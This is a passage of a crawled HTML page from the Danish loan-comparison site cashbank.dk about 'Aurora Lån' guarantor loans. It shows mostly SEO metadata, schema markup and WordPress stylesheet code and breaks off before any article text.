

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cashbank.dk/aurora-laan/
body_size: 27770
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Aurora Lån - CashBank | Lån med kautionist HER | SØG I DAG!</title>
<meta name="description" content="Aurora lån giver dig fleksibilitet ➤ Lån med kautionist forbedrer chancerne for et lån ➤ Kautionist lån bringer dig tæt på dine økonomiske drømme."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cashbank.dk/aurora-laan/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aurora Lån - CashBank | Lån med kautionist HER | SØG I DAG!" />
<meta property="og:description" content="Aurora lån giver dig fleksibilitet ➤ Lån med kautionist forbedrer chancerne for et lån ➤ Kautionist lån bringer dig tæt på dine økonomiske drømme." />
<meta property="og:url" content="https://cashbank.dk/aurora-laan/" />
<meta property="article:publisher" content="https://www.facebook.com/Cashbank-372277546473207/" />
<meta property="article:section" content="Låneudbydere" />
<meta property="article:published_time" content="2023-12-14T17:11:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aurora Lån - CashBank | Lån med kautionist HER | SØG I DAG!" />
<meta name="twitter:description" content="Aurora lån giver dig fleksibilitet ➤ Lån med kautionist forbedrer chancerne for et lån ➤ Kautionist lån bringer dig tæt på dine økonomiske drømme." />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Peter Mikkelsen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="3 minutter" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cashbank.dk/#organization","name":"Cashbank","url":"https://cashbank.dk","sameAs":["https://www.facebook.com/Cashbank-372277546473207/"],"logo":{"@type":"ImageObject","@id":"https://cashbank.dk/#logo","url":"https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png","contentUrl":"https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png","inLanguage":"da-DK","width":"170","height":"45"}},{"@type":"WebSite","@id":"https://cashbank.dk/#website","url":"https://cashbank.dk","publisher":{"@id":"https://cashbank.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://www.logolynx.com/images/logolynx/90/90a52281fa68e1dbd3af6706f06d7c1b.jpeg","url":"https://www.logolynx.com/images/logolynx/90/90a52281fa68e1dbd3af6706f06d7c1b.jpeg","width":"200","height":"200","inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://cashbank.dk/aurora-laan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cashbank.dk","name":"Hjem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cashbank.dk/laaneudbydere/","name":"L\u00e5neudbydere"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cashbank.dk/aurora-laan/","name":"Aurora L\u00e5n"}}]},{"@type":"WebPage","@id":"https://cashbank.dk/aurora-laan/#webpage","url":"https://cashbank.dk/aurora-laan/","name":"Aurora L\u00e5n - CashBank | L\u00e5n med kautionist HER | S\u00d8G I DAG!","datePublished":"2023-12-14T17:11:46+00:00","dateModified":"2023-12-14T17:11:46+00:00","isPartOf":{"@id":"https://cashbank.dk/#website"},"primaryImageOfPage":{"@id":"https://www.logolynx.com/images/logolynx/90/90a52281fa68e1dbd3af6706f06d7c1b.jpeg"},"inLanguage":"da-DK","breadcrumb":{"@id":"https://cashbank.dk/aurora-laan/#breadcrumb"}},{"@type":"Person","@id":"https://cashbank.dk/aurora-laan/#author","name":"Peter Mikkelsen","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b44ad5717b2ecf88467e94d07abab5e205c8e3806e64d11461957cf8c87c2309?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b44ad5717b2ecf88467e94d07abab5e205c8e3806e64d11461957cf8c87c2309?s=96&amp;d=mm&amp;r=g","caption":"Peter Mikkelsen","inLanguage":"da-DK"},"worksFor":{"@id":"https://cashbank.dk/#organization"}},{"@type":"BlogPosting","headline":"Aurora L\u00e5n - CashBank | L\u00e5n med kautionist HER | S\u00d8G I DAG!","keywords":"Aurora L\u00e5n","datePublished":"2023-12-14T17:11:46+00:00","dateModified":"2023-12-14T17:11:46+00:00","articleSection":"L\u00e5neudbydere","author":{"@id":"https://cashbank.dk/aurora-laan/#author","name":"Peter Mikkelsen"},"publisher":{"@id":"https://cashbank.dk/#organization"},"description":"Aurora l\u00e5n giver dig fleksibilitet \u27a4 L\u00e5n med kautionist forbedrer chancerne for et l\u00e5n \u27a4 Kautionist l\u00e5n bringer dig t\u00e6t p\u00e5 dine \u00f8konomiske dr\u00f8mme.","name":"Aurora L\u00e5n - CashBank | L\u00e5n med kautionist HER | S\u00d8G I DAG!","@id":"https://cashbank.dk/aurora-laan/#richSnippet","isPartOf":{"@id":"https://cashbank.dk/aurora-laan/#webpage"},"image":{"@id":"https://www.logolynx.com/images/logolynx/90/90a52281fa68e1dbd3af6706f06d7c1b.jpeg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://cashbank.dk/aurora-laan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CashBank &raquo; Feed" href="https://cashbank.dk/feed/" />
<script id="wpp-js" src="https://cashbank.dk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cashbank.dk/wp-json/wordpress-popular-posts" data-post-id="4073" data-token="1da6078760" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cashbank.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcashbank.dk%2Faurora-laan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cashbank.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcashbank.dk%2Faurora-laan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://cashbank.dk/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://cashbank.dk/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://cashbank.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://cashbank.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://cashbank.dk/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.14' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://cashbank.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cashbank.dk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://cashbank.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://cashbank.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#f7f7f7;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#f7f7f7;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-header{padding:20px 0px 20px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 0px 30px 